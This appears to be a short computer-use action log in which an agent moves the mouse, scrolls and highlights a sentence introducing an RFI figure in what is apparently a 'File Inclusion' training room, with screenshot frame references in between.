
mouse_move(1889, 242)
left_mouse_down()
mouse_move(1429, 242)
mouse_move(1550, 241)
left_mouse_up()

Back in the File Inclusion room, highlight the sentence introducing the RFI figure.
left_click(110, 22)

scroll(143, 360, "down", 8)

left_click_drag(209, 230, 943, 247)

scroll(1132, 231, "up", 1)
